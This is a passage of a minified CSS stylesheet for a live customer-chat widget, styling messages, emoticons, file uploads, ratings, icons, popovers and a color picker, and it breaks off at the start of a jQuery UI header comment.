.icon-chevron-up{display:inline-block}#customer-chat-button-settings{display:none}.customer-chat-visible.chat-box #customer-chat-button-settings{display:inline-block}.customer-chat-visible.chat-box #customer-chat-action-end-chat{display:inline-block}.customer-chat-visible #customer-chat-button-toggle .icon-chevron-down{display:inline-block}.customer-chat-visible #customer-chat-button-toggle .icon-chevron-up{display:none}.customer-chat-header-menu{display:none;position:absolute;z-index:9999;background:#fff;padding:16px;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-bottom:2px solid #ddd;width:100%;height:auto;top:100%;right:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}.customer-chat-header-menu>a{display:block;position:static;line-height:1.5em;text-decoration:none;color:#000;clear:both;padding:8px}.customer-chat-header-menu>.item{display:block;position:static;line-height:1.5em;text-decoration:none;color:#000;clear:both;padding:8px}.customer-chat-header-menu a div{display:inline-block;margin-left:20px}.customer-chat-header-menu #customer-chat-action-end-chat-confirmation a{display:inline-block;padding:0 10px;top:-1px;margin-left:5px;font-size:11px;line-height:15px}.customer-chat-header-menu #customer-chat-action-end-chat-confirmation a:active{top:0}.customer-chat-emots-menu{display:none;position:absolute;z-index:9999;background:#fff;padding:16px;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:2px solid #ddd;width:336px;top:auto;bottom:94px;right:-1px;height:52px;line-height:18px;border-bottom:none;border-radius:10px 10px 0 0;border-top:2px solid #ddd}.customer-chat-emots-menu .customer-chat-header-menu-triangle{top:100%;right:36px;border-bottom-color:transparent;border-top-color:#fff}.customer-chat-emots-menu a div{display:inline-block;margin-left:20px}.customer-chat-header-menu-triangle{position:absolute;width:0;height:0;top:-20px;right:157px!important;border:10px solid transparent;border-bottom-color:#fff;pointer-events:none}.customer-chat-emoticon{width:18px;height:18px;margin-left:12px;margin-bottom:12px;display:inline-block;text-decoration:none;overflow:hidden}.customer-chat-emoticon img{width:18px;height:18px;border:none;outline:none}.customer-chat-content-messages{position:absolute;width:99%;height:auto;top:55px;bottom:93px}.customer-chat-content-messages .mCSB_scrollTools .mCSB_draggerContainer{height:100%;padding-bottom:25px}.typing-indicator{display:none;position:absolute;z-index:1010;top:-40px;right:20px;background:#fff;padding:10px}.customer-chat-content-message-input{position:relative;padding:22px 20px 20px;background:#f9f9f9;height:51px;border-top:1px solid #eee;margin-top:-1px}.input-frame{background:#fff;border:1px solid #eee;border-left:2px solid #36a9e1;overflow:hidden;border-radius:3px;-webkit-transition:-webkit-box-shadow 200ms ease;transition:-webkit-box-shadow 200ms ease;-o-transition:box-shadow 200ms ease;transition:box-shadow 200ms ease;transition:box-shadow 200ms ease, -webkit-box-shadow 200ms ease}.customer-chat-content-message-emots-button{position:absolute;right:30px;top:32px;line-height:30px;text-align:center;font-weight:600;color:#ccc;width:30px;height:30px;cursor:pointer}.customer-chat-content-message-emots-button:after{content:'';display:block;background:url(../img/emots/emots.png) no-repeat -18px 0;width:18px;height:18px;position:absolute;top:50%;left:50%;margin:-9px 0 0 -9px}.customer-chat-content-message{position:relative;border-bottom:1px solid #eee;padding:16px}.customer-chat-content-message-operator{position:relative;border-bottom:1px solid #eee;padding:16px}.customer-chat-content-message-system .customer-chat-content-message-column{padding-top:1px}.customer-chat-content-message-system .customer-chat-content-message-avatar{height:20px;font-size:16px;line-height:20px;text-align:center;vertical-align:middle}.customer-chat-content-message-system .customer-chat-content-message-author{display:none}.customer-chat-content-message-system .customer-chat-content-message-body{margin-top:0;clear:none;font-style:italic;color:#999}.short .customer-chat-content-message{border-top:1px dashed #fff;margin-top:-1px;padding-top:0;padding-bottom:10px}.short .customer-chat-content-message-operator{border-top:1px dashed #fff;margin-top:-1px;padding-top:0;padding-bottom:10px}.short .customer-chat-content-message-author{display:none}.short .customer-chat-content-message-avatar{display:none}.short .customer-chat-content-message-body{margin-top:0}.chat-inline-view{display:inline-block;border:1px solid #ddd;max-width:100%;padding:5px;margin-top:10px;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;cursor:pointer}.chat-inline-view .image{display:block;max-width:100%;max-height:600px}.chat-inline-view.video{width:560px}.chat-inline-view.video .iframe-wrapper{position:relative;width:100%;height:0;padding-bottom:60%}.chat-inline-view iframe{display:block;position:absolute;left:0;top:0;width:100%;height:100%}.chat-inline-view .loading-anim{display:none}.chat-inline-view i{display:none;font-size:14px;line-height:18px;text-align:center;vertical-align:middle}.chat-inline-view-url{display:inline;font-style:italic;margin-bottom:5px}.chat-inline-disabled .chat-inline-view-url{font-style:normal;margin-bottom:0}.chat-inline-disabled .chat-inline-view{display:none}.manual-show .chat-inline-view{margin-bottom:10px;margin-right:10px;width:30px;height:30px;border-style:dashed}.manual-show .chat-inline-view:hover{background:#d7f1fe;border-color:#36a9e1}.manual-show .chat-inline-view .image{display:none}.manual-show .chat-inline-view iframe{display:none}.manual-show .chat-inline-view i{display:block;color:#36a9e1}.manual-show .chat-inline-view.video i{display:block}.manual-show .chat-inline-view.youtube i{color:#ff5959}.manual-show .chat-inline-view.vimeo i{color:#4bf}.manual-show .url-wrapper{display:inline}.avatar-info{color:#36a9e1}.avatar-invite{color:#36a9e1}.avatar-owner{color:#86c953}.avatar-leave{color:#ff5959}.avatar-close{color:#ff5959}.customer-chat-content-message-column{width:100%;float:none;padding-left:60px;padding-right:20px;padding-top:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.customer-chat-content-message-avatar{float:left;width:40px;height:40px;border-radius:50%;background:url(../img/avatar.png) no-repeat;background-size:100% 100%}.customer-chat-content-message-avatar-operator{float:left;width:40px;height:40px;border-radius:50%;background-size:100% 100%;background:url(../img/avatar-2.png) no-repeat}#customer-chat-content-chat-box .customer-chat-content-message-avatar{position:absolute}#customer-chat-content-chat-box .customer-chat-content-message-avatar-operator{position:absolute}.customer-chat-content-message-author{font-size:14px;font-weight:600;color:#0879b1;float:left;cursor:default}.customer-chat-content-message-time{float:right;color:#ccc}.customer-chat-content-message-body{clear:both;margin-top:40px;font-size:12px;line-height:1.75em;word-break:break-word;word-wrap:break-word}.emot{display:inline-block;width:18px;height:18px;background-image:url(../img/emots/emots.png)}.emot.emot-1{background-position:-18px -0px}.emot.emot-2{background-position:-198px -0px}.emot.emot-3{background-position:-234px -0px}.emot.emot-4{background-position:-252px -0px}.emot.emot-5{background-position:-270px -0px}.emot.emot-6{background-position:-288px -0px}.emot.emot-7{background-position:-306px -0px}.emot.emot-8{background-position:-324px -0px}.emot.emot-9{background-position:-342px -0px}.emot.emot-10{background-position:-180px -0px}.emot.emot-11{background-position:-36px -0px}.emot.emot-12{background-position:-54px -0px}.emot.emot-13{background-position:-72px -0px}.emot.emot-14{background-position:-90px -0px}.emot.emot-15{background-position:-108px -0px}.emot.emot-16{background-position:-126px -0px}.emot.emot-17{background-position:-144px -0px}.emot.emot-18{background-position:-162px -0px}.emot.emot-19{background-position:-0px -0px}.emot.emot-20{background-position:-216px -0px}.customer-chat-content-info{padding:10px;overflow:hidden}.customer-chat-content-row{position:absolute;bottom:36px;width:100%;height:36px;padding:20px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}input{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d;height:39px}input[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}textarea{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}select{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#4d4d4d}.customer-chat-content-button{display:block;position:relative;padding:8px 22px;background:#86c953;color:#fff;border:none;border-bottom:2px solid #76b447;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer}.customer-chat-content-button.customer-chat-content-button-inline{display:inline-block}.customer-chat-content-button:hover{background:#94d662}.customer-chat-content-button:focus{background:#94d662}.customer-chat-content-button:active{border-bottom:1px solid #76b447;top:1px}.customer-chat-content-button.danger{background:#e70000;border-bottom:2px solid #a70000}.customer-chat-content-button.danger:hover{background:#f00}.customer-chat-content-button.danger:active{border-bottom:1px solid #a70000}.customer-chat-content-button.warning{background:#ff944d;border-bottom:2px solid #d87000}.customer-chat-content-button.warning:hover{background:#ffae77}.customer-chat-content-button.warning:focus{background:#ffae77}.customer-chat-content-button.warning:active{border-bottom:1px solid #d87000}.customer-chat-content-button.button-disabled{opacity:0.5}.customer-chat-content-loading-icon{display:block;position:absolute;width:35px;height:35px;margin-left:-17px;left:50%;top:50%}.customer-chat-talk-header-users{height:70px;padding:16px 15px 2px;overflow:hidden}.customer-chat-talk-header-users .user-avatar{float:left;padding-top:6px;padding-right:15px}.customer-chat-talk-header-users .user-info{float:left;padding-right:50px}.customer-chat-talk-header-users .user-info div{padding-bottom:5px;clear:both}.customer-chat-talk-header-users .user-info div span{display:block;float:left}.customer-chat-talk-header-users .user-info div .name{color:#36a9e1;width:50px}.customer-chat-talk-header-users .user-info div .value{color:#bbb}#customer-chat-select-avatar{height:60px;text-align:center}#customer-chat-select-avatar *{vertical-align:middle}#customer-chat-select-avatar .selected-avatar{margin:0 30px}#customer-chat-select-avatar .customer-chat-content-message-avatar{display:inline-block;float:none}#customer-chat-select-avatar .prev-avatar{padding:0 5px 3px}#customer-chat-select-avatar .next-avatar{padding:0 5px 3px}.fs #customer-chat-widget{border-radius:0}.fs .customer-chat-content{border:none}.fs .chat-box .customer-chat-content-message-input{left:0;right:0}.departments{position:relative}.departments .list .entries{position:absolute;top:0;bottom:50px;left:0;right:0}.departments .list .mCSB_container{padding:20px 26px 5px 20px}.departments .list .mCSB_container.mCS_no_scrollbar{padding:20px}.departments .list .mCSB_scrollTools .mCSB_draggerContainer{height:93%}.departments .empty-content{display:none}.departments .entry-item:before{content:' ';display:table;clear:both}.departments .entry-item:after{content:' ';display:table;clear:both}.departments .entry-item div{display:block;padding-right:30px}.departments .entry-item span{display:block}.departments .entry-item em{font-size:0.85em;display:block;font-style:normal;color:#666;margin-top:10px}.departments .entry-item i.fa{display:block;position:absolute;top:50%;right:20px;font-size:10px;margin-top:-5px;color:#94d662;text-align:left}.departments .entry-item.active i.fa{font-size:16px;margin-top:-8px;margin-right:-3px;color:#94d662}.departments .offline div{opacity:0.5;-webkit-filter:opacity(50);filter:opacity(50)}.departments .offline i.fa{color:#ff5959}.departments .entries a{position:relative;display:block;padding:20px;margin-bottom:20px;border:1px solid #e0e0e0;border-radius:3px;text-align:left}.departments .entries a.offline{cursor:default}.departments .entries a.online:hover{background:#f5f5f5;cursor:pointer}.select-department{display:block;position:relative;border:1px solid #eee;border-left:2px solid #36a9e1;color:#36a9e1;text-align:center;font-style:italic;padding:10px;height:39px;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;text-decoration:none;-webkit-transition:background 200ms ease;-o-transition:background 200ms ease;transition:background 200ms ease;outline:none;cursor:pointer}.select-department:hover{background:#f5f5f5}.select-department.customer-chat-input-error{border-color:#f77}.select-department i.fa{margin-right:5px}.select-department i.fa.edit{display:none}.select-department.selected i.fa{display:none}.select-department.selected i.fa.edit{display:inline-block}.file-button{overflow:hidden;position:absolute;width:18px;height:18px;right:75px;top:39px;font-size:18px;color:#36a9e1;cursor:pointer}.file-button input{position:fixed;left:-100%;top:-100%;width:0;height:0;opacity:0}.file-button.disabled{opacity:0.5}.file-button i{display:block}.file-drop-zone{position:relative}.file-drop-zone.active .file-drop-zone-effect{display:block}.file-drop-zone.active .file-drop-zone-effect i{-webkit-animation:upload-anim 1.5s infinite;animation:upload-anim 1.5s infinite}.file-drop-zone-effect{display:none;position:absolute;z-index:1000;width:auto;left:1px;right:1px;height:100%;background:#fff;pointer-events:none}.file-drop-zone-effect i{position:absolute;color:#36a9e1;font-size:64px;left:50%;top:50%;margin:-32px 0 0 -32px}@-webkit-keyframes upload-anim{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:0}85%{-webkit-transform:translateY(-32px);transform:translateY(-32px);opacity:1}86%{opacity:0}to{opacity:0}}@keyframes upload-anim{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:0}85%{-webkit-transform:translateY(-32px);transform:translateY(-32px);opacity:1}86%{opacity:0}to{opacity:0}}.file-message{display:inline-block;border:1px solid #ddd;max-width:100%;padding:5px 10px;margin-top:10px;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;cursor:default;width:300px}.file-message ul{display:block;list-style-type:none;margin:0;padding:0}.file-message li{display:block;position:relative}.file-message .file-name{display:block;padding:5px 75px 5px 24px;vertical-align:middle;overflow:hidden;width:100%;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-box-sizing:border-box;box-sizing:border-box}.file-message .file-icon{position:absolute;left:0;top:6px;vertical-align:middle;font-size:16px;color:#36a9e1}.file-message .file-size{position:absolute;right:0;top:5px;vertical-align:middle;color:#999}.file-message .controls{width:100%;min-height:21px;font-size:18px;margin-top:5px;padding-top:5px;border-top:1px solid #e9e9e9;position:relative}.file-message .controls>*{width:100%;vertical-align:middle}.file-message .actions{text-align:right}.file-message .actions i{cursor:pointer;margin-left:10px;vertical-align:middle}.file-message .loading-anim{position:absolute;top:-5px;left:-7px}.file-message .progress-col{position:absolute;width:auto;left:0;right:27px}.file-message .progress{display:none;height:3px;border:1px solid #36a9e1;margin-top:9px}.file-message .progress-bar{width:0;height:100%;background:#36a9e1}.file-message .download{display:none;top:5px;vertical-align:middle;font-size:16px;position:absolute;right:0;color:#36a9e1}.file-message .abort{color:#ff5959;vertical-align:top}.file-message .deny{color:#ff5959;vertical-align:top}.file-message .confirm{color:#94d662;vertical-align:top}.file-message .abort-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .error-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .denied-info{text-align:right;font-size:12px;line-height:1.5em;color:#ff5959}.file-message .uploaded-info{display:none;text-align:right;color:#94d662;font-size:16px}.file-message.pending .controls{height:27px}.file-message.initial .controls{height:27px}.file-message.no-actions .progress-col{right:0}.file-icon.fa-file-text-o{color:#36a9e1}.file-icon.fa-file-pdf-o{color:#ff5959}.file-icon.fa-file-image-o{color:#36a9e1}.file-icon.fa-file-audio-o{color:#36a9e1}.file-icon.fa-file-video-o{color:#36a9e1}.file-icon.fa-file-word-o{color:#36a9e1}.file-icon.fa-file-excel-o{color:#94d662}.file-icon.fa-file-powerpoint-o{color:#ff944d}.file-icon.fa-cube{color:#e6bc09}.jq-stars{display:inline-block}.jq-rating-label{font-size:22px;display:inline-block;position:relative;vertical-align:top;font-family:helvetica, arial, verdana}.jq-star{width:100px;height:100px;display:inline-block;cursor:pointer}.jq-star-svg{padding-left:3px;width:100%;height:100%}.jq-star-svg path{stroke-linejoin:round}.jq-shadow{-webkit-filter:drop-shadow(-2px -2px 2px #888);filter:drop-shadow(-2px -2px 2px #888)}.contact-form .customer-chat-content-row{position:static}.customer-chat-toggle-emots.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-emots.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-media.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-media.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-scroll.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-scroll.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-show.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-show.customer-chat-disabled div{text-decoration:line-through}.customer-chat-toggle-sound.customer-chat-disabled{opacity:0.35}.customer-chat-toggle-sound.customer-chat-disabled div{text-decoration:line-through}.customer-chat-admin .short .customer-chat-content-message-body{clear:none}.loading .chat-inline-view{padding:0}.loading .chat-inline-view .image{display:none}.loading .chat-inline-view.video{width:auto}.loading .chat-inline-view.video .iframe-wrapper{display:none}.loading .chat-inline-view .loading-anim{display:block}.form .customer-chat-content-info{height:auto;margin-bottom:10px}#customer-chat-content-contact-form .customer-chat-content-row{height:auto}.customer-chat-talk-header.live{height:auto;padding:10px;text-align:center}.customer-chat-talk-header.live span{display:inline-block;vertical-align:middle}.customer-chat-talk-header.live a{display:inline-block;vertical-align:middle;color:#0879b1;text-decoration:none;white-space:nowrap;height:18px;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;max-width:490px}.btn-canned-msg i{margin-left:5px}.popover-content .customer-chat-talk-header-users{height:auto;padding-bottom:16px}.popover-content .customer-chat-talk-header-users .user-info{padding-right:0}#customer-chat-widget .file-drop-zone.chat-box{position:static}.uploaded.file-message .file-name{padding-right:100px}.uploaded.file-message .file-size{right:25px}.uploaded.file-message .loading-anim{display:none}.uploaded.file-message .download{display:inline-block}.uploaded.file-message .progress-col{display:none}.uploaded.file-message .actions{display:none}.uploaded.file-message .abort{display:none}.uploaded.file-message .uploaded-info{display:block}.operator.pending.file-message .actions{min-width:60px}.uploading.file-message .loading-anim{display:none}.uploading.file-message .progress{display:block}.aborted.file-message .progress-col{display:none}.aborted.file-message .actions{display:none}.denied.file-message .progress-col{display:none}.denied.file-message .actions{display:none}.error.file-message .progress-col{display:none}.error.file-message .actions{display:none}.clearfix{*zoom:1}.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{display:table;content:"";line-height:0;clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;box-sizing:border-box}[class*=" icon-"],[class^=icon-]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url(../img/glyphicons-halflings.png);background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:hover>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:hover>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:focus>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>li>a:focus>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-menu>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:hover>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:focus>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.nav-pills>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-pills>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-list>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.nav-list>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.navbar-inverse .nav>.active>a>[class^=icon-]{background-image:url(../img/glyphicons-halflings-white.png)}.navbar-inverse .nav>.active>a>[class*=" icon-"]{background-image:url(../img/glyphicons-halflings-white.png)}.fade{opacity:0;margin-top:-20px;-webkit-transition:opacity 0.3s ease, margin-top 0.3s ease;-o-transition:opacity 0.3s ease, margin-top 0.3s ease;transition:opacity 0.3s ease, margin-top 0.3s ease}.fade.in{opacity:1}.fade.in.popover.top{margin-top:-15px}.clearfix{*zoom:1}.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{display:table;content:"";line-height:0;clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;box-sizing:border-box}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;padding:0;text-align:left;background-clip:padding-box;white-space:normal;border-bottom:1px solid #36a9e1;border-radius:0 0 4px 4px}.popover.top{margin-top:-20px}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#36a9e1;bottom:-11px}.popover.top .arrow:after{bottom:2px;margin-left:-11px;border-bottom-width:0;border-top-color:#fff}.popover.right{margin-left:20px;margin-top:0}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:rgba(0, 0, 0, 0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#ffffff}.popover.bottom{margin-top:10px}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:rgba(0, 0, 0, 0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#ffffff}.popover.left{margin-left:-10px}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:rgba(0, 0, 0, 0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#ffffff;bottom:-10px}.popover .arrow{position:absolute;z-index:2020;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:11px}.popover .arrow:after{position:absolute;z-index:2020;display:block;width:0;height:0;border-color:transparent;border-style:solid;border-width:11px;content:""}.popover-title{margin:0;padding:8px 14px;font-size:13px;font-weight:normal;line-height:13px;color:#fff;background-color:#36a9e1;border-radius:3px 3px 0 0}.popover-title:empty{display:none}.popover-content{background-color:#ffffff;padding:0;border:1px solid #36a9e1;border-right:1px solid #ddd;border-left:1px solid #ddd;font-size:13px;position:relative}.colorpicker{width:356px;height:176px;overflow:hidden;position:absolute;background:url(../img/colorpicker/colorpicker_background.png);font-family:Arial, Helvetica, sans-serif;display:none}.colorpicker input{background-color:transparent;border:1px solid transparent;position:absolute;font-size:10px;font-family:Arial, Helvetica, sans-serif;color:#898989;top:4px;right:11px;text-align:right;margin:0;padding:0;height:11px}.colorpicker_color{width:150px;height:150px;left:14px;top:13px;position:absolute;background:#f00;overflow:hidden;cursor:crosshair}.colorpicker_color div{position:absolute;top:0;left:0;width:150px;height:150px;background:url(../img/colorpicker/colorpicker_overlay.png)}.colorpicker_color div div{position:absolute;top:0;left:0;width:11px;height:11px;overflow:hidden;background:url(../img/colorpicker/colorpicker_select.gif);margin:-5px 0 0 -5px}.colorpicker_hue{position:absolute;top:13px;left:171px;width:35px;height:150px;cursor:n-resize}.colorpicker_hue div{position:absolute;width:35px;height:9px;overflow:hidden;background:url(../img/colorpicker/colorpicker_indic.gif) left top;margin:-4px 0 0;left:0}.colorpicker_new_color{position:absolute;width:60px;height:30px;left:213px;top:13px;background:#f00}.colorpicker_current_color{position:absolute;width:60px;height:30px;left:283px;top:13px;background:#f00}.colorpicker_hex{position:absolute;width:72px;height:22px;background:url(../img/colorpicker/colorpicker_hex.png) top;left:212px;top:142px}.colorpicker_hex input{right:6px}.colorpicker_hex.colorpicker_focus{background-position:bottom}.colorpicker_field{height:22px;width:62px;background-position:top;position:absolute}.colorpicker_field span{position:absolute;width:12px;height:22px;overflow:hidden;top:0;right:0;cursor:n-resize}.colorpicker_rgb_r{background-image:url(../img/colorpicker/colorpicker_rgb_r.png);top:52px;left:212px}.colorpicker_rgb_g{background-image:url(../img/colorpicker/colorpicker_rgb_g.png);top:82px;left:212px}.colorpicker_rgb_b{background-image:url(../img/colorpicker/colorpicker_rgb_b.png);top:112px;left:212px}.colorpicker_hsb_h{background-image:url(../img/colorpicker/colorpicker_hsb_h.png);top:52px;left:282px}.colorpicker_hsb_s{background-image:url(../img/colorpicker/colorpicker_hsb_s.png);top:82px;left:282px}.colorpicker_hsb_b{background-image:url(../img/colorpicker/colorpicker_hsb_b.png);top:112px;left:282px}.colorpicker_submit{position:absolute;width:22px;height:22px;background:url(../img/colorpicker/colorpicker_submit.png) top;left:322px;top:142px;overflow:hidden}.colorpicker_submit.colorpicker_focus{background-position:bottom}.colorpicker_focus{background-position:center}.colorpicker_slider{background-position:bottom}

/*! jQuery UI - v1.10.3 - 2014-01-07
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.button.css, jquery.ui.dialog.css, jquery.ui.theme.css
